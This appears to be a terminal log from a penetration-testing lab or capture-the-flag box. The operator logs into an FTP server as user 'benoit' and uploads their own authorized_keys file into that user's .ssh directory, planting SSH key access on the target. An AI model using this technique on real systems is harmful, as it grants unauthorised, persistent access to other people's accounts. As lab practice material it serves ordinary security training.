 ┌──(bubbleman㉿kali)-[~/.ssh]
└─$ ls
authorized_keys  id_ed25519  id_ed25519.pub  known_hosts  known_hosts.old  test
┌──(bubbleman㉿kali)-[~/.ssh]
└─$ ftp 192.168.230.233
Connected to 192.168.230.233.
220 ProFTPD Server (Debian) [192.168.230.233]
Name (192.168.230.233:bubbleman): benoit
331 Password required for benoit
Password:
230 User benoit logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /home/benoit
250 CWD command successful
ftp> ls -lah
229 Entering Extended Passive Mode (|||20852|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   3 benoit   benoit       4.0k Jul  8 04:43 .
drwxr-xr-x   3 root     root         4.0k Sep 27  2022 ..
lrwxrwxrwx   1 root     root            9 Sep 27  2022 .bash_history -> /dev/null
-rw-r--r--   1 benoit   benoit        220 Feb 25  2020 .bash_logout
-rw-r--r--   1 benoit   benoit       3.7k Feb 25  2020 .bashrc
-r--r--r--   1 benoit   benoit         33 Jul  8 03:47 local.txt
-rw-r--r--   1 benoit   benoit        807 Feb 25  2020 .profile
drwxr-xr-x   2 benoit   benoit       4.0k Jul  8 04:43 .ssh
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> ls -lah
229 Entering Extended Passive Mode (|||17530|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   2 benoit   benoit       4.0k Jul  8 04:43 .
drwxr-xr-x   3 benoit   benoit       4.0k Jul  8 04:43 ..
226 Transfer complete
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||26456|)
150 Opening BINARY mode data connection for authorized_keys
100% |****************************************************************************************|    96      222.15 KiB/s    00:00 ETA
226 Transfer complete
96 bytes sent in 00:00 (1.17 KiB/s)
ftp> ls -lah
229 Entering Extended Passive Mode (|||14874|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   2 benoit   benoit       4.0k Jul  8 04:52 .
drwxr-xr-x   3 benoit   benoit       4.0k Jul  8 04:43 ..
-rw-r--r--   1 benoit   benoit         96 Jul  8 04:52 authorized_keys
226 Transfer complete
ftp>